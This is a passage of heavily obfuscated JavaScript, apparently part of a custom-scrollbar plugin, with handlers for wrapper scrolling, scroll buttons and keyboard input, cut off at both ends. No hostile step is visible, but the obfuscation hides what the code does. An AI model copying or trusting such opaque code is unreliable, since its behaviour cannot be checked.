_0x29da4d=_0x1103a5;return _0x2f48d0[_0x29da4d(0xcf6)](_0x7a2b1e,_0x39d3d5);},'jhpVU':function(_0x397dd4,_0x2860fb){var _0x266b79=_0x1103a5;return _0x2f48d0[_0x266b79(0x343)](_0x397dd4,_0x2860fb);},'fbRjl':function(_0x468d7a,_0xd0b066){var _0x4ae05f=_0x1103a5;return _0x2f48d0[_0x4ae05f(0x4ce)](_0x468d7a,_0xd0b066);},'JRnhe':function(_0x343346,_0x1a7cc3){var _0x1a2c22=_0x1103a5;return _0x2f48d0[_0x1a2c22(0xe4e)](_0x343346,_0x1a7cc3);},'HmJVh':function(_0x2d44a6,_0x39fca1){var _0x4eb91a=_0x1103a5;return _0x2f48d0[_0x4eb91a(0xbf8)](_0x2d44a6,_0x39fca1);},'adlLU':_0x2f48d0[_0x1103a5(0x6a1)],'LruEV':function(_0xf08e70,_0x324759){var _0x297acf=_0x1103a5;return _0x2f48d0[_0x297acf(0xe80)](_0xf08e70,_0x324759);},'PNnJn':_0x2f48d0[_0x1103a5(0x1d8)],'nykKQ':function(_0x44e8aa,_0x2536f5){var _0x2013bf=_0x1103a5;return _0x2f48d0[_0x2013bf(0xc54)](_0x44e8aa,_0x2536f5);},'iFnHz':function(_0x108db3,_0x18aa86){var _0x326261=_0x1103a5;return _0x2f48d0[_0x326261(0x4f8)](_0x108db3,_0x18aa86);}},_0x36c28c=_0x178def,_0x2f5926=_0x2f48d0[_0x1103a5(0x1bd)](_0x57cf98,this),_0x38f7be=_0x2f5926[_0x2f48d0[_0x1103a5(0x191)]](_0x1539df),_0x36c09e=_0x38f7be[_0x2f48d0[_0x1103a5(0x436)](_0x36c28c,-0x56*0xd+-0x1*0x8b5+0xea2)],_0x320531=_0x2f48d0[_0x1103a5(0x54b)](_0x2f48d0[_0x1103a5(0x590)](_0x1539df,'_'),_0x38f7be[_0x2f48d0[_0x1103a5(0xbdf)](_0x36c28c,-0x373+-0x732+0xcdd)]),_0x2af11b=_0x2f48d0[_0x1103a5(0xa36)](_0x57cf98,_0x2f48d0[_0x1103a5(0xe61)](_0x2f48d0[_0x1103a5(0x50a)](_0x2f48d0[_0x1103a5(0xcf4)](_0x36c28c,0x3*-0xb01+0x209*0x12+-0xc2),_0x38f7be[_0x2f48d0[_0x1103a5(0x79e)](_0x36c28c,0x15*-0x10f+-0x21ba+0x3a2d)]),_0x2f48d0[_0x1103a5(0xa85)](_0x36c28c,-0x63*0x3d+-0x15*-0x12f+0x3*0x2c))),_0x52148b=_0x2af11b[_0x2f48d0[_0x1103a5(0x957)](_0x36c28c,0x1b08+-0x83c*-0x2+-0x2984)]();_0x2af11b[_0x2f48d0[_0x1103a5(0xb71)](_0x36c28c,0x35*0x35+0xf5b+-0x1866)](_0x2f48d0[_0x1103a5(0x6bb)](_0x2f48d0[_0x1103a5(0x79b)],_0x320531),function(){var _0x52b8db=_0x1103a5,_0x329c29=_0x36c28c,_0x1aa44f=_0x2f48d0[_0x52b8db(0xdbf)](_0x57cf98,_0x41a3b4[_0x2f48d0[_0x52b8db(0x8b1)](_0x329c29,-0x1*0x1f92+-0x1306+-0x1a28*-0x2)]),_0x4a0557=_0x2af11b[_0x2f48d0[_0x52b8db(0xdfc)](_0x329c29,0x631*-0x5+0x1995+0x2d*0x2d)](_0x2f48d0[_0x52b8db(0x778)](_0x329c29,-0x1b5c*0x1+-0xb*-0x1d8+0x9eb))[_0x2f48d0[_0x52b8db(0x164)](_0x329c29,-0x5a7*-0x2+-0x251a+0x1bf9)],_0x2f2b43=-0x16c7*0x1+0x152a+0x19d;_0x1aa44f['is'](_0x36c09e[_0x2f48d0[_0x52b8db(0xca9)]][_0x2f48d0[_0x52b8db(0x4f0)](_0x329c29,0x2*0x515+0x2109+-0x2851*0x1)])&&(_0x13f574[_0x2f48d0[_0x52b8db(0xb6f)](_0x329c29,0x648+-0x9c+-0x3b3)](_0x2f5926),_0x2f48d0[_0x52b8db(0xc95)](clearTimeout,_0x2f5926[-0x89*0x21+-0x1a14+0x2bbd*0x1][_0x2f48d0[_0x52b8db(0xb02)](_0x329c29,0xbd2+0x335+-0xc94)]),_0x2f5926[-0xc37*-0x1+0x1ce4+-0x291b][_0x2f48d0[_0x52b8db(0x914)](_0x329c29,-0x2290+0x5f+-0x40d*-0x9)]=_0x4a0557?_0x2f48d0[_0x52b8db(0x2ea)](_0x2f48d0[_0x52b8db(0x255)](_0x2f2b43,0x13*0x10d+0x2129*0x1+-0x350f),_0x4a0557):-0xbde+0x15e5*0x1+0xa07*-0x1,_0x2f5926[0x203b+0x2111+-0x414c][_0x2f48d0[_0x52b8db(0x37a)]]=_0x2f48d0[_0x52b8db(0xe49)](setTimeout,function(){var _0xbf5016=_0x52b8db,_0x1b46f9=_0x329c29,_0x5f5055=[_0x4bb004[_0xbf5016(0x2c5)](_0x1aa44f[_0x4bb004[_0xbf5016(0x7af)](_0x1b46f9,0x141d+-0xd41+-0x4e4)]()[_0x4bb004[_0xbf5016(0x7af)](_0x1b46f9,-0x317+0x1e70+-0x13*0x15d)],_0x2af11b[_0x4bb004[_0xbf5016(0x7af)](_0x1b46f9,0x252e+-0x9*-0x215+0x35f3*-0x1)]()[_0x4bb004[_0xbf5016(0x7af)](_0x1b46f9,-0x3ce*0x2+-0x115*-0x6+0x290)]),_0x4bb004[_0xbf5016(0x2c5)](_0x1aa44f[_0x4bb004[_0xbf5016(0x7af)](_0x1b46f9,0x2413+0x1983+0x2*-0x1dcf)]()[_0x4bb004[_0xbf5016(0x941)](_0x1b46f9,0x1d01+-0x170b+0x1*-0x3f4)],_0x2af11b[_0x4bb004[_0xbf5016(0x941)](_0x1b46f9,-0x20c*-0xe+0x3b*-0x1a+-0x14b2)]()[_0x4bb004[_0xbf5016(0xeb2)](_0x1b46f9,0x120e*0x2+-0x1a70+-0xda*0x9)])],_0x4264ab=[_0x2af11b[-0x1d36+0x1*-0x20+0x2ef*0xa][_0x4bb004[_0xbf5016(0x7af)](_0x1b46f9,0x23ca+-0x1d9e+-0x416)],_0x2af11b[-0x204b+-0x23a5+-0x8*-0x87e][_0x4bb004[_0xbf5016(0x579)]]],_0x5f6abe=[_0x4bb004[_0xbf5016(0x3b4)](_0x4bb004[_0xbf5016(0xde4)](_0x4264ab[0x2217+0xe*0x97+-0x2a59],_0x5f5055[0x2ef+0x1*0x1d31+-0x2020]),-0x1*-0xf54+0xb60+-0xd5a*0x2)&&_0x4bb004[_0xbf5016(0x538)](_0x4bb004[_0xbf5016(0xde4)](_0x4264ab[-0x3*-0x9fd+0x1a11*0x1+-0x3808],_0x5f5055[0x1ce+0x887*0x4+-0x23ea]),_0x4bb004[_0xbf5016(0x2c5)](_0x52148b[_0x4bb004[_0xbf5016(0x8b8)]](),_0x1aa44f[_0x4bb004[_0xbf5016(0xeb2)](_0x1b46f9,-0x111*0x2+-0x1*0xeca+0x109*0x13)](!(-0x766+0x1eef+-0x1788)))),_0x4bb004[_0xbf5016(0x3b4)](_0x4bb004[_0xbf5016(0x752)](_0x4264ab[0x217+0x1e45*-0x1+0xf*0x1e1],_0x5f5055[0x1b81*-0x1+-0xfae+-0x8*-0x566]),0x1*0x4e5+-0x6*0x38d+-0x1*-0x1069)&&_0x4bb004[_0xbf5016(0x443)](_0x4bb004[_0xbf5016(0xde4)](_0x4264ab[0x1*0x1169+0x1de+0x23*-0x8d],_0x5f5055[-0x86b+0xd0*-0x1d+0x5c*0x59]),_0x4bb004[_0xbf5016(0x1c3)](_0x52148b[_0x4bb004[_0xbf5016(0xaa1)](_0x1b46f9,-0x21c2+0x5*-0x4fd+0x3d58)](),_0x1aa44f[_0x4bb004[_0xbf5016(0x158)](_0x1b46f9,0xc9b*0x1+-0xf04+0x440)](!(0x18e9+0xf*-0x287+0xd01))))],_0x4b74a5=_0x4bb004[_0xbf5016(0x4ac)]('yx',_0x36c09e[_0x4bb004[_0xbf5016(0xb74)](_0x1b46f9,-0x196b+0x1273*0x1+-0x1f*-0x4f)])||_0x5f6abe[-0x42*-0x3b+0x10d*-0x21+0x67d*0x3]||_0x5f6abe[0x174f+-0x1bc6+0x478*0x1]?_0x4bb004[_0xbf5016(0x941)](_0x1b46f9,-0x1*0x1300+0x15cb+0x2*-0x6b):_0x4bb004[_0xbf5016(0xeb2)](_0x1b46f9,-0x11e8+0x164c+-0x25b);_0x4bb004[_0xbf5016(0x170)]('x',_0x36c09e[_0x4bb004[_0xbf5016(0x53c)](_0x1b46f9,-0x6d4+0xa*0x3db+-0x1d21)])||_0x5f6abe[0x3ba*-0x4+0x1e32+-0x7a5*0x2]||_0x13f574[_0x4bb004[_0xbf5016(0x6ab)](_0x1b46f9,0x1761+0x23f5+-0x3*0x130d)](_0x2f5926,_0x5f5055[-0x5f2+-0x1bc0+0x21b2][_0x4bb004[_0xbf5016(0x158)](_0x1b46f9,0x598+-0x3f3*-0x1+-0x7ed*0x1)](),{'dir':'y','scrollEasing':_0x4bb004[_0xbf5016(0x936)],'overwrite':_0x4b74a5,'dur':_0x2f2b43}),_0x4bb004[_0xbf5016(0x959)]('y',_0x36c09e[_0x4bb004[_0xbf5016(0x7b7)]])||_0x5f6abe[0x25*-0x29+0x26f6+-0x4b8*0x7]||_0x13f574[_0x4bb004[_0xbf5016(0x41d)](_0x1b46f9,0xd*0x1a8+-0x1f6f+-0x77*-0x1a)](_0x2f5926,_0x5f5055[0x41*0x79+-0x1d0d+-0x1ab][_0x4bb004[_0xbf5016(0xb74)](_0x1b46f9,0xd2f+0x1*-0x2485+0x18f4)](),{'dir':'x','scrollEasing':_0x4bb004[_0xbf5016(0x2d5)](_0x1b46f9,0x2*-0x1069+-0x4d4*-0x2+0x1966*0x1),'overwrite':_0x4b74a5,'dur':_0x2f2b43});},_0x2f5926[-0xbdb+0x98a+0x1*0x251][_0x2f48d0[_0x52b8db(0xc1c)](_0x329c29,0xa51*-0x2+-0xb1*-0x2c+-0x786)]));});},'_wrapperScroll':function(){var _0x4ea4ee=_0x1e68d7,_0x55de86=_0x178def,_0x58190f=_0x2f48d0[_0x4ea4ee(0xe86)](_0x57cf98,this),_0x5d2bd9=_0x58190f[_0x2f48d0[_0x4ea4ee(0x4d2)](_0x55de86,0x1*-0xbfd+-0xf8d+0x1e0e*0x1)](_0x1539df),_0x55a3f5=_0x2f48d0[_0x4ea4ee(0xc57)](_0x2f48d0[_0x4ea4ee(0xab9)](_0x1539df,'_'),_0x5d2bd9[_0x2f48d0[_0x4ea4ee(0x987)](_0x55de86,0x362*-0x9+-0x1*-0x939+0x1771)]),_0x31db06=_0x2f48d0[_0x4ea4ee(0xeb9)](_0x57cf98,_0x2f48d0[_0x4ea4ee(0x309)](_0x2f48d0[_0x4ea4ee(0x590)](_0x2f48d0[_0x4ea4ee(0x3ad)](_0x55de86,-0x18ec+0xc1*-0x33+0x423c),_0x5d2bd9[_0x2f48d0[_0x4ea4ee(0xa3c)](_0x55de86,0x17e9+0x1f00+-0x34b1)]),_0x2f48d0[_0x4ea4ee(0x757)](_0x55de86,-0x2707+0x33f*-0x1+0x2c0e)))[_0x2f48d0[_0x4ea4ee(0x346)](_0x55de86,-0x2*-0xdc1+0x6cd*0x2+-0x2720)]();_0x31db06[_0x2f48d0[_0x4ea4ee(0x301)]](_0x2f48d0[_0x4ea4ee(0xa98)](_0x2f48d0[_0x4ea4ee(0x451)](_0x55de86,-0xab2+0x1*-0x21f3+0x2e84),_0x55a3f5),function(){var _0x52e49a=_0x4ea4ee,_0xf282f4=_0x55de86;_0x2f48d0[_0x52e49a(0xc0f)](0x3*0x3f1+-0x150c+0x939,_0x31db06[_0x2f48d0[_0x52e49a(0x8cf)](_0xf282f4,0xa*0x278+-0x2*-0xabc+-0x3fd*0xb)]())&&_0x2f48d0[_0x52e49a(0x3de)](-0xe*-0x7f+0x1*0x698+0x2*-0x6c5,_0x31db06[_0x2f48d0[_0x52e49a(0x603)]]())||_0x2f48d0[_0x52e49a(0x3b1)](_0x57cf98,_0x2f48d0[_0x52e49a(0xb2b)](_0x2f48d0[_0x52e49a(0x50a)](_0x2f48d0[_0x52e49a(0x97e)](_0xf282f4,0x2513*-0x1+-0x8f*0x6+-0x1*-0x2a2b),_0x5d2bd9[_0x2f48d0[_0x52e49a(0x7f9)](_0xf282f4,-0x1c*-0x12c+0x1f8f+-0x1*0x3e27)]),_0x2f48d0[_0x52e49a(0xef1)](_0xf282f4,0x1*0x1de9+-0x211*-0xa+-0x3072)))[_0x2f48d0[_0x52e49a(0x52b)](_0xf282f4,0x1828+-0x15a0*-0x1+-0x2c3b)](_0x2f48d0[_0x52e49a(0x1d3)](_0xf282f4,-0x18f3+-0x5*0x351+0x2bbf),_0x2f48d0[_0x52e49a(0x9ce)](_0xf282f4,-0xb4b+-0x56e+0x1245));});},'_buttons':function(){var _0xbfa00f=_0x1e68d7,_0x3421f8={'xOzGG':function(_0x3de7aa,_0x592b79){var _0xad8615=_0x347f;return _0x9bdb61[_0xad8615(0xdb9)](_0x3de7aa,_0x592b79);},'CqfyB':function(_0x3f9e6b,_0x38aa52){var _0x3f7fee=_0x347f;return _0x9bdb61[_0x3f7fee(0xa3a)](_0x3f9e6b,_0x38aa52);},'PrMTA':_0x9bdb61[_0xbfa00f(0xc16)],'QTmNy':function(_0x52bb68,_0x3ec747){var _0x3cbf47=_0xbfa00f;return _0x9bdb61[_0x3cbf47(0x388)](_0x52bb68,_0x3ec747);},'UafUr':function(_0x2dbaea,_0x22852e){var _0x18bbfd=_0xbfa00f;return _0x9bdb61[_0x18bbfd(0x529)](_0x2dbaea,_0x22852e);},'BiBge':function(_0x2cd9b6,_0xeb0fbe){var _0x31f257=_0xbfa00f;return _0x9bdb61[_0x31f257(0xc8c)](_0x2cd9b6,_0xeb0fbe);},'yhFac':function(_0x494160,_0x3a0222){var _0x21941a=_0xbfa00f;return _0x9bdb61[_0x21941a(0x6a8)](_0x494160,_0x3a0222);},'hupnp':function(_0x65a792,_0x59305c){var _0x4a5133=_0xbfa00f;return _0x9bdb61[_0x4a5133(0xb03)](_0x65a792,_0x59305c);},'AdpMX':function(_0x3a275c,_0x561095){var _0x5b28d0=_0xbfa00f;return _0x9bdb61[_0x5b28d0(0x4ee)](_0x3a275c,_0x561095);},'mlUmE':function(_0x45f2b8,_0x12fad4){var _0x4fd910=_0xbfa00f;return _0x9bdb61[_0x4fd910(0x5b9)](_0x45f2b8,_0x12fad4);},'GCbBX':_0x9bdb61[_0xbfa00f(0x7f7)],'GeNob':_0x9bdb61[_0xbfa00f(0x7dc)],'STApL':function(_0x288427,_0x50e721,_0x3b0799){var _0x106090=_0xbfa00f;return _0x9bdb61[_0x106090(0xda6)](_0x288427,_0x50e721,_0x3b0799);},'haceU':function(_0xc29f5b,_0x178c7d){var _0x4b29b3=_0xbfa00f;return _0x9bdb61[_0x4b29b3(0xec1)](_0xc29f5b,_0x178c7d);},'WtMpg':function(_0xdd9c97,_0x48d820){var _0x12970e=_0xbfa00f;return _0x9bdb61[_0x12970e(0x3bd)](_0xdd9c97,_0x48d820);},'DEjvG':function(_0x4f795b,_0x591bc8){var _0x323a92=_0xbfa00f;return _0x9bdb61[_0x323a92(0x8c1)](_0x4f795b,_0x591bc8);},'GdKQv':function(_0x1cb390,_0x4c9876){var _0x8d6b55=_0xbfa00f;return _0x9bdb61[_0x8d6b55(0x8fb)](_0x1cb390,_0x4c9876);},'ytMcg':_0x9bdb61[_0xbfa00f(0x4cf)],'Jexsk':_0x9bdb61[_0xbfa00f(0xde5)],'HnBPH':function(_0xbf5827,_0x156310,_0x27ed79){var _0xc1a145=_0xbfa00f;return _0x9bdb61[_0xc1a145(0xda6)](_0xbf5827,_0x156310,_0x27ed79);},'wMBSo':function(_0x122988,_0x3365a3){var _0x22f72b=_0xbfa00f;return _0x9bdb61[_0x22f72b(0x988)](_0x122988,_0x3365a3);},'aBVuE':function(_0x43a8f6,_0x31b41){var _0x1774e1=_0xbfa00f;return _0x9bdb61[_0x1774e1(0xa26)](_0x43a8f6,_0x31b41);},'KDquS':function(_0x358f5a,_0x4ce4cf){var _0x47b6b0=_0xbfa00f;return _0x9bdb61[_0x47b6b0(0x9f2)](_0x358f5a,_0x4ce4cf);},'AqPQP':function(_0x11c609,_0x4c1ad3){var _0x210bed=_0xbfa00f;return _0x9bdb61[_0x210bed(0x4ef)](_0x11c609,_0x4c1ad3);},'TKkKw':function(_0x4dca46,_0x103db4,_0x532b01){var _0x25c445=_0xbfa00f;return _0x9bdb61[_0x25c445(0xda6)](_0x4dca46,_0x103db4,_0x532b01);}},_0x9305a2=_0x178def,_0x5c773d=_0x9bdb61[_0xbfa00f(0xb8f)](_0x57cf98,this),_0x257c7c=_0x5c773d[_0x9bdb61[_0xbfa00f(0xa3a)](_0x9305a2,-0x1d55+0x2*-0x353+0x5*0x7b3)](_0x1539df),_0x260350=_0x257c7c[_0x9bdb61[_0xbfa00f(0xb24)](_0x9305a2,-0x238b+0x3a1*-0x7+0x3e81*0x1)],_0x27ac59=_0x257c7c[_0x9bdb61[_0xbfa00f(0xb60)](_0x9305a2,-0x270d+-0xea1+0x372c)],_0x569c6f=_0x9bdb61[_0xbfa00f(0xb42)](_0x9bdb61[_0xbfa00f(0xec4)](_0x1539df,'_'),_0x257c7c[_0x9bdb61[_0xbfa00f(0x2cf)]]),_0x1fae0f=(_0x9bdb61[_0xbfa00f(0x8a7)](_0x57cf98,_0x9bdb61[_0xbfa00f(0xec4)](_0x9bdb61[_0xbfa00f(0xace)](_0x9bdb61[_0xbfa00f(0xf0a)],_0x257c7c[_0x9bdb61[_0xbfa00f(0xcfc)](_0x9305a2,0xddf*0x2+0xd3d*-0x1+0x25*-0x55)]),_0x9bdb61[_0xbfa00f(0x9ee)])),_0x9bdb61[_0xbfa00f(0xd33)](_0x9bdb61[_0xbfa00f(0x9a1)](_0x9bdb61[_0xbfa00f(0x819)](_0x9305a2,-0x12d1+-0x1883+-0x1*-0x2d12),_0x257c7c[_0x9bdb61[_0xbfa00f(0x846)](_0x9305a2,0x243+-0x20b2+-0x20a7*-0x1)]),_0x9bdb61[_0xbfa00f(0x9e0)](_0x9305a2,-0x1*0xec1+-0xc*0x10+0x11a2))),_0x5ce23a=_0x9bdb61[_0xbfa00f(0xbc3)](_0x57cf98,_0x9bdb61[_0xbfa00f(0x983)](_0x1fae0f,'>a'));_0x5ce23a[_0x9bdb61[_0xbfa00f(0xee8)](_0x9305a2,-0x2358+0x2692*0x1+0x14c*-0x1)](_0x9bdb61[_0xbfa00f(0x2be)](_0x9bdb61[_0xbfa00f(0xd96)](_0x9bdb61[_0xbfa00f(0xd33)](_0x9bdb61[_0xbfa00f(0x9a1)](_0x9bdb61[_0xbfa00f(0xb85)](_0x9bdb61[_0xbfa00f(0x555)](_0x9bdb61[_0xbfa00f(0x9a7)](_0x9bdb61[_0xbfa00f(0xb0a)](_0x9bdb61[_0xbfa00f(0xb85)](_0x9bdb61[_0xbfa00f(0xb73)](_0x9bdb61[_0xbfa00f(0xb0a)](_0x9bdb61[_0xbfa00f(0x69e)](_0x9bdb61[_0xbfa00f(0xb73)](_0x9bdb61[_0xbfa00f(0xbf6)](_0x9bdb61[_0xbfa00f(0xb1f)](_0x9bdb61[_0xbfa00f(0x555)](_0x9bdb61[_0xbfa00f(0x9ff)](_0x9bdb61[_0xbfa00f(0xb73)](_0x9bdb61[_0xbfa00f(0x525)](_0x9bdb61[_0xbfa00f(0xe63)](_0x9bdb61[_0xbfa00f(0x9ff)](_0x9bdb61[_0xbfa00f(0x4fb)](_0x9bdb61[_0xbfa00f(0xe00)](_0x9bdb61[_0xbfa00f(0xd65)],_0x569c6f),_0x9bdb61[_0xbfa00f(0x849)](_0x9305a2,0x570+0x114b+-0x15*0xf3)),_0x569c6f),_0x9bdb61[_0xbfa00f(0x213)](_0x9305a2,-0x1899+0xc9b+0x1*0xd85)),_0x569c6f),_0x9bdb61[_0xbfa00f(0x548)](_0x9305a2,-0x2572+0x899*-0x3+0x40ac)),_0x569c6f),_0x9bdb61[_0xbfa00f(0xbc3)](_0x9305a2,0x24cb+-0x1*0x79+0x2*-0x1169)),_0x569c6f),_0x9bdb61[_0xbfa00f(0x7c2)](_0x9305a2,0x103a+0x1*-0x199+0x83*-0x18)),_0x569c6f),_0x9bdb61[_0xbfa00f(0xa02)](_0x9305a2,0x1*0x2145+-0x3ff*-0x4+0xbcb*-0x4)),_0x569c6f),_0x9bdb61[_0xbfa00f(0x671)]),_0x569c6f),_0x9bdb61[_0xbfa00f(0xb53)](_0x9305a2,-0x18cc+-0x1509+-0x2*-0x17cf)),_0x569c6f),_0x9bdb61[_0xbfa00f(0x5d3)]),_0x569c6f),_0x9bdb61[_0xbfa00f(0xdbb)](_0x9305a2,0x2258+-0x1060*-0x1+-0x3059)),_0x569c6f),_0x9bdb61[_0xbfa00f(0x150)](_0x9305a2,0x5*0x8+0x1*-0xa5e+-0x150*-0x9)),_0x569c6f),function(_0x505bd9){var _0x278840=_0xbfa00f,_0x38ca95={'NPZWt':function(_0x182f67,_0x807c85){var _0x3adafd=_0x347f;return _0x3421f8[_0x3adafd(0x2f7)](_0x182f67,_0x807c85);},'ixZVB':function(_0x1e1231,_0x1fd2a5){var _0xcee1ed=_0x347f;return _0x3421f8[_0xcee1ed(0x74a)](_0x1e1231,_0x1fd2a5);},'CWApu':function(_0x4fe89d,_0x56115a){var _0x3ffd37=_0x347f;return _0x3421f8[_0x3ffd37(0x74a)](_0x4fe89d,_0x56115a);},'QTSjk':_0x3421f8[_0x278840(0xa70)]},_0x115f0e=_0x9305a2;function _0x105b35(_0x445155,_0x5dcd33){var _0x5e2c29=_0x278840,_0x3460a2=_0x36f3;_0x27ac59[_0x38ca95[_0x5e2c29(0xbee)](_0x3460a2,-0xbe+0x1*0x23df+-0x2198)]=_0x260350[_0x38ca95[_0x5e2c29(0xa9a)](_0x3460a2,0x25f9*-0x1+0x54*0x4c+-0x1*-0xfe1)]||_0x260350[_0x38ca95[_0x5e2c29(0x6d0)](_0x3460a2,-0x211*-0xe+0x1*0x1726+-0x31eb)][_0x38ca95[_0x5e2c29(0xbee)](_0x3460a2,-0x44c+0x23f8+0x607*-0x5)],_0x13f574[_0x38ca95[_0x5e2c29(0xbee)](_0x3460a2,0x76d*0x5+-0x257*-0x1+-0x2535)][_0x38ca95[_0x5e2c29(0x57f)]](this,_0x5c773d,_0x445155,_0x5dcd33);}if(_0x505bd9[_0x3421f8[_0x278840(0x64d)](_0x115f0e,0x649+0x979+0xb*-0x12b)](),_0x13f574[_0x3421f8[_0x278840(0x25c)](_0x115f0e,-0x22dd+0x20fb+0x3*0x16a)](_0x505bd9)){var _0x309790=_0x3421f8[_0x278840(0x25c)](_0x57cf98,this)[_0x3421f8[_0x278840(0xe8a)](_0x115f0e,-0x774+-0xf6d+0x19a5)](_0x3421f8[_0x278840(0xcd5)](_0x115f0e,0x67*0x4a+-0x1*0x2572+0x1*0xa3d));switch(_0x27ac59[_0x3421f8[_0x278840(0xb08)](_0x115f0e,0x195b*-0x1+-0x1d18+-0x1*-0x37d9)]=_0x260350[_0x3421f8[_0x278840(0x6c0)](_0x115f0e,-0x231c+-0x9e2+0x2f27)][_0x3421f8[_0x278840(0x6c0)](_0x115f0e,0x374*-0x6+-0x2*0x233+0x1bd9)],_0x505bd9[_0x3421f8[_0x278840(0x74a)](_0x115f0e,0xad*-0x38+-0x2*0x59a+0x3272)]){case _0x3421f8[_0x278840(0x74a)](_0x115f0e,-0x2*0x1e7+-0x1b46+-0x6*-0x5ab):case _0x3421f8[_0x278840(0xcd5)](_0x115f0e,-0x115a*0x1+-0x128e+-0x4*-0x95b):case _0x3421f8[_0x278840(0xe8a)](_0x115f0e,-0x2b5*0x3+0xeab+-0x4fc):case _0x3421f8[_0x278840(0x2f7)](_0x115f0e,-0x10e8+0x9a9*-0x4+0x3943):if(_0x3421f8[_0x278840(0x313)](_0x3421f8[_0x278840(0x518)],_0x27ac59[_0x3421f8[_0x278840(0x6c0)](_0x115f0e,-0xfcc*-0x1+0x23e0+0xa0e*-0x5)]))return;_0x157961=!(-0x1b86+-0xf1f*-0x1+0xc67),_0x257c7c[_0x3421f8[_0x278840(0x717)]]=!(-0x2325+-0x99*-0x2d+0x841),_0x3421f8[_0x278840(0xd58)](_0x105b35,'on',_0x309790);break;case _0x3421f8[_0x278840(0xe8a)](_0x115f0e,0x83c+0x22*0xb9+-0x1f2f):case _0x3421f8[_0x278840(0xd6d)](_0x115f0e,0x1c8c+0x1*0x831+-0x2*0x1159):case _0x3421f8[_0x278840(0x64d)](_0x115f0e,0x1*0xfe6+0x1ec0+-0x2cb3):case _0x3421f8[_0x278840(0xdd9)](_0x115f0e,0x133*-0x1b+-0xf*0x27+0x24b2):case _0x3421f8[_0x278840(0xd6d)](_0x115f0e,-0xe81+-0x23e0+-0x1*-0x3496):case _0x3421f8[_0x278840(0x2f7)](_0x115f0e,-0x3*-0x144+0x22c4+-0xc51*0x3):case _0x3421f8[_0x278840(0x71a)](_0x115f0e,0x11bd+-0x1e8b*-0x1+-0x1*0x2e12):if(_0x3421f8[_0x278840(0xd3d)](_0x3421f8[_0x278840(0x518)],_0x27ac59[_0x3421f8[_0x278840(0x48d)]]))return;_0x157961=!(-0x201d+-0x856+0x6be*0x6),_0x27ac59[_0x3421f8[_0x278840(0xe7f)]]&&_0x3421f8[_0x278840(0x375)](_0x105b35,_0x3421f8[_0x278840(0x4eb)](_0x115f0e,0x548+-0x1c1d+-0x42e*-0x6),_0x309790);break;case _0x3421f8[_0x278840(0xcd5)](_0x115f0e,-0x70*-0x39+0xd9*0xb+-0x1f62):if(_0x3421f8[_0x278840(0x271)](_0x3421f8[_0x278840(0xdd9)](_0x115f0e,0x340+-0x15f1+0x14fc),_0x27ac59[_0x3421f8[_0x278840(0x70c)](_0x115f0e,0x11e3*0x1+0x89e+-0x191b)])||_0x257c7c[_0x3421f8[_0x278840(0x52c)](_0x115f0e,0xc6*-0x29+-0x8e4+0x2b81)])return;_0x3421f8[_0x278840(0x16a)](_0x105b35,'on',_0x309790);}}});},'_keyboard':function(){var _0x1a2311=_0x1e68d7,_0x30363e=_0x178def,_0x53f402=_0x9bdb61[_0x1a2311(0x5aa)](_0x57cf98,this),_0x31a30e=_0x53f402[_0x9bdb61[_0x1a2311(0xc43)]](_0x1539df),_0x5e8c01=_0x31a30e[_0x9bdb61[_0x1a2311(0xb35)]],_0x21278a=_0x31a30e[_0x9bdb61[_0x1a2311(0x676)](_0x30363e,-0x1299+-0x223f+-0x1b2b*-0x2)],_0x37fa0e=_0x9bdb61[_0x1a2311(0xaed)](_0x9bdb61[_0x1a2311(0x2be)](_0x1539df,'_'),_0x31a30e[_0x9bdb61[_0x1a2311(0x5a7)](_0x30363e,-0x1dfb+0x1*-0xb57+0x2b8a*0x1)]),_0x13b607=_0x9bdb61[_0x1a2311(0xe5c)](_0x57cf98,_0x9bdb61[_0x1a2311(0xace)](_0x9bdb61[_0x1a2311(0x5a7)](_0x30363e,0x12c5+0x7*0x427+-0x2cf9),_0x31a30e[_0x9bdb61[_0x1a2311(0x2cf)]])),_0x5d6c69=_0x9bdb61[_0x1a2311(0x5b8)](_0x57cf98,_0x9bdb61[_0x1a2311(0x9a7)](_0x9bdb61[_0x1a2311(0x69e)](_0x9bdb61[_0x1a2311(0xf0a)],_0x31a30e[_0x9bdb61[_0x1a2311(0x799)](_0x30363e,-0x1b7*-0x13+0x1418+0x1*-0x3275)]),_0x9bdb61[_0x1a2311(0x319)](_0x30363e,-0x1bb*0x1+0x1c7d+-0x18fa))),_0xf8cdac=_0x5d6c69[_0x9bdb61[_0x1a2311(0x251)]](),_0x1aaba4=_0x9bdb61[_0x1a2311(0xe0b)];_0x13b607[_0x9bdb61[_0x1a2311(0xefa)](_0x30363e,-0xaaa+0xc8b+0xe3)](_0x9bdb61[_0x1a2311(0xc3e)],'0')[_0x9bdb61[_0x1a2311(0x760)]](_0x9bdb61[_0x1a2311(0x2be)](_0x9bdb61[_0x1a2311(0x666)](_0x9bdb61[_0x1a2311(0x44e)](_0x9bdb61[_0x1a2311(0xe03)](_0x9bdb61[_0x1a2311(0x6d9)](_0x9bdb61[_0x1a2311(0x9d2)],_0x37fa0e),_0x9bdb61[_0x1a2311(0x816)](_0x30363e,0xd*-0x271+0x23*-0x1f+0x261f)),_0x37fa0e),_0x9bdb61[_0x1a2311(0x213)](_0x30363e,-0x1*-0xcd9+-0x1*-0x1bf5+-0x1*0x2615)),_0x37fa0e),function(_0x246466){var _0x203324=_0x1a2311,_0x496c6={'RiTHt':function(_0xf327d2,_0x47f082){var _0x210e09=_0x347f;return _0x2f48d0[_0x210e09(0x9ce)](_0xf327d2,_0x47f082);},'rFtrZ':_0x2f48d0[_0x203324(0xe29)],'rdXOA':function(_0xae5bb0,_0x52fcb2){var _0x30d608=_0x203324;return _0x2f48d0[_0x30d608(0xcc9)](_0xae5bb0,_0x52fcb2);},'SWgcU':_0x2f48d0[_0x203324(0x2c1)],'RtXzD':function(_0x2a5351,_0x35d9a5){var _0x2bd279=_0x203324;return _0x2f48d0[_0x2bd279(0x1b7)](_0x2a5351,_0x35d9a5);},'jPfoY':function(_0x41dcf3,_0x4a50d1){var _0x1283ff=_0x203324;return _0x2f48d0[_0x1283ff(0x8ee)](_0x41dcf3,_0x4a50d1);},'zesqM':_0x2f48d0[_0x203324(0x433)],'pRKvu':function(_0x24df4e,_0x1067e2){var _0x7d711f=_0x203324;return _0x2f48d0[_0x7d711f(0x52b)](_0x24df4e,_0x1067e2);},'iHxAB':function(_0x4a5d9e,_0x191beb){var _0x2996dc=_0x203324;return 